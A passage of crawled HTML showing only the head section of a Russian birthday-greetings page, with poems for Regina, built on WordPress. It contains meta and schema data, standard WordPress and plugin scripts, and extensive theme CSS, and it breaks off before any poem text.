

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html
body_size: 31444
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Красивые стихи с днем рождения Регине - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Красивые стихи с днем рождения Регине Поздравления с днем рождения Регине в стихах Не грустишь ты никогда,Да и некогда, пожалуй,Весела, добра всегда,Да,">
  <link rel="canonical" href="/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html#primaryimage","inLanguage":"ru-RU","url":"https://vseprazdnuem.ru/templates/vseprazdnuem/images/vsem.png"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html","name":"\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0441\u0442\u0438\u0445\u0438 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0420\u0435\u0433\u0438\u043d\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html#primaryimage"},"datePublished":"2020-03-24T06:03:29+00:00","dateModified":"2020-03-24T06:03:29+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0441\u0442\u0438\u0445\u0438 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0420\u0435\u0433\u0438\u043d\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0420\u0435\u0433\u0438\u043d\u0435 \u0432 \u0441\u0442\u0438\u0445\u0430\u0445 \u041d\u0435 \u0433\u0440\u0443\u0441\u0442\u0438\u0448\u044c \u0442\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430,\u0414\u0430 \u0438 \u043d\u0435\u043a\u043e\u0433\u0434\u0430, \u043f\u043e\u0436\u0430\u043b\u0443\u0439,\u0412\u0435\u0441\u0435\u043b\u0430, \u0434\u043e\u0431\u0440\u0430 \u0432\u0441\u0435\u0433\u0434\u0430,\u0414\u0430,"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fpozdravleniya-po-imenam%2Fkrasivye-stihi-s-dnem-rozhdeniya-regine.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fpozdravleniya-po-imenam%2Fkrasivye-stihi-s-dnem-rozhdeniya-regine.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .u1426a1bdb3f7a5d852cca9e54d274b25 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1426a1bdb3f7a5d852cca9e54d274b25:active, .u1426a1bdb3f7a5d852cca9e54d274b25:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1426a1bdb3f7a5d852cca9e54d274b25 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1426a1bdb3f7a5d852cca9e54d274b25 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1426a1bdb3f7a5d852cca9e54d274b25 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1426a1bdb3f7a5d852cca9e54d274b25:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u35c616f82f644c5bcc99d8bb2c6741b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u35c616f82f644c5bcc99d8bb2c6741b6:active, .u35c616f82f644c5bcc99d8bb2c6741b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u35c616f82f644c5bcc99d8bb2c6741b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u35c616f82f644c5bcc99d8bb2c6741b6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u35c616f82f644c5bcc99d8bb2c6741b6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u35c616f82f644c5bcc99d8bb2c6741b6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud7de9c96c8be212ea0bba8b1ffb0721d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud7de9c96c8be212ea0bba8b1ffb0721d:active, .ud7de9c96c8be212ea0bba8b1ffb0721d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud7de9c96c8be212ea0bba8b1ffb0721d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud7de9c96c8be212ea0bba8b1ffb0721d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud7de9c96c8be212ea0bba8b1ffb0721d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud7de9c96c8be212ea0bba8b1ffb0721d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
